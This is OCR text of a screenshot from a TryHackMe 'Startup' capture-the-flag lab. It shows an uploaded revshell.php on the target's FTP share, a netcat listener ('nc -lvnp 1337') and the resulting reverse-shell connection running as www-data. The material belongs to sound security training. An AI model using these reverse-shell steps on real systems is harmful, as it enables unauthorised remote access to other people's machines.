 TryHackMe | Startup
10.10.163.115/files/notice.
Online - Reverse Shell Ge
10.10.163.115/files/ftp/revshell.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec TryHackMe | Ice
Whoever is leaving these damn Among Us memes in this share, it IS NOT FUNNY. People downloading documents from our website will think we are a joke! Now I dont know who it is, but Maya is looking pretty sus.
root@kali: /home/kali/Desktop/tryhackme/startup
File Actions Edit View Help
kali@kali: ~ root@kali: /home/kali/Desktop/tryhackme/startup root@kali: /home/kali/Desktop/tryhackme/startup root@kali: /home/kali/Desktop/tryhackme/startup
(root㉿kali)-[/home/kali/Desktop/tryhackme/startup]
# nc -lvnp 1337
listening on [any] 1337 ...
connect to [10.9.255.131] from (UNKNOWN) [10.10.163.115] 46018
Linux startup 4.4.0-190-generic #220-Ubuntu SMP Fri Aug 28 23:02:15 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
10:48:35 up 39 min, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: 0: can't access tty; job control turned off
$ whoami
www-data
$